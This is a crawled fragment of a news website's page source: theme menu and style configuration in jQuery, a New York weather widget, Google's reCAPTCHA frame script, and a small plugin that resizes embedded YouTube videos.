text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_width":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","pag_h_bg":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_48';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_48');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"37","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","inline":"yes","tds_menu_active1-text_color_h":"#bc0000","tds_menu_active1-line_color":"[base64]","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","f_elem_font_family":"823","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_57'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_87'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_101","location":"New York","api_location":"New York","api_language":"en","api_key":"c937b98a4e6a49405410bfe0790a0eac","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[6.6,43.8],"today_humidity":45,"today_wind_speed":[7.2,4.5],"today_min":[5.5,41.8],"today_max":[7,44.6],"today_clouds":0,"current_unit":1,"forecast":[{"timestamp":1769104800,"day_name":"Thu","day_temp":[6,43],"owm_day_index":0},{"timestamp":1769126400,"day_name":"Fri","day_temp":[2,35],"owm_day_index":2},{"timestamp":1769212800,"day_name":"Sat","day_temp":[-5,23],"owm_day_index":10},{"timestamp":1769299200,"day_name":"Sun","day_temp":[-7,19],"owm_day_index":18},{"timestamp":1769385600,"day_name":"Mon","day_temp":[-4,24],"owm_day_index":26},{"timestamp":1769472000,"day_name":"Tue","day_temp":[-7,19],"owm_day_index":34}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_210';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_210');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"83","text_color":"#aaaaaa","align_horiz":"content-horiz-center","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJ3aWR0aCI6IjEwMCUiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_elem_font_transform":"","f_elem_font_weight":"","f_elem_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgiLCJwaG9uZSI6IjE4In0=","tds_menu_active":"tds_menu_active1","tds_menu_active1-line_width":"0","tds_menu_sub_active1-sub_text_color_h":"#eeeeee","tds_menu_active1-text_color_h":"#eeeeee","sub_icon_pos":"eyJwaG9uZSI6InRleHQifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_210","tdc_css_class":"tdi_210","tdc_css_class_style":"tdi_210_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_separator","style_general_header_menu_in_more","style_general_header_menu","style_general_socials","style_general_social3","style_general_icon","style_general_inline_text","style_general_search_form","style_general_weather","style_general_loop","style_general_module_loop","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rBtRY1etw-tOMhw2JphH-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769105225449');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.js?ver=6.7.2
body_size: 124
content:
window.onReadyVideo = function (e) {
    $(e.target.getIframe()).removeAttr("width").removeAttr("height").css({
        top: "0px",
        left: "0px",
        width: "100%",
        height: "100%",
        position: "absolute"
    })
}
window.onStateChangeVideo = function (e) {
    var t = $(e.target.getIframe());
    (t.parent() && t.parent().height() <= 0 && (t = t.parent()), 0 === e.data) && new window.HP.modules.VideoFlip(t, "YouTube").flip()
};
window.onYouTubeIframeAPIReady = function () {
    jQuery(document).ready(function ($) {
        $(".video-flip.youtube").each(function (e, t) {
            var n = $(t).attr("data-youtube-id"), i = parseInt($(t).attr("data-youtube-start")),
                r = parseInt($(t).attr("data-youtube-autoplay"), 10);
             new window.YT.Player("youtube-flip-" + n, {
                videoId: n,
                playerVars: {start: i, autoplay: r},
                events: {onStateChange: onStateChangeVideo, onReady: onReadyVideo}
            })
        })
    })
}
jQuery(document).ready(function ($) {
if ( jQuery(".video-flip.youtube").length) {
    var e = document.createElement("script");
    e.src = "https://www.youtube.com/iframe_api", e.async = !0, (document.head || document.getElementsByTagName("head")[0]).appendChild(e)
}
})
